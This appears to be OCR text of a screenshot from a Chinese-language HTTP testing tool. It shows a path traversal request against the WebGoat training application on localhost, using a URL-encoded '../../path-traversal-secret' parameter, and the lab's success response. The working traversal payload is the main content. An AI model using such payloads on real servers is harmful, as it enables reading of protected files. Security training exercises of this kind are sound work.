 发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /WebGoat/PathTraversal/random-picture?id={{urlenc
(../../path-traversal-secret)}} HTTP/1.1
2 Pragma: no-cache
3 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
4 Cookie: JSESSIONID=H4FZ6ccm1KyZuRGxZwTtQYvwOOKOH4kkKsP04iY1
5 Cache-Control: no-cache
6 Sec-Fetch-Dest: empty
7 X-Requested-With: XMLHttpRequest
8 Host ? : 127.0.0.1:8080
9 Connection: keep-alive
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Google Chrome";v="138"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Accept: */*
15 Sec-Fetch-Site: same-origin
16 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
17 Sec-Fetch-Mode: cors
18
19
Responses 63bytes / 2 美化 编码 查看提取结果 详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Date: Fri, 04 Jul 2025 06:19:47 GMT
8 Content-Length: 63
9
10 You found it submit the SHA-512 hash of your username
as answer
远端地址:127.0.0.1:8080; 响应
时间:2ms; 总耗时:14ms; URL:h
ttp://127.0.0.1:8080/WebGoa
t/...
Payload 提取内容
%2e%2e%2f%2e%2e%2f%70%61%74%68%2d%74%72%61%76%65%72%73%61%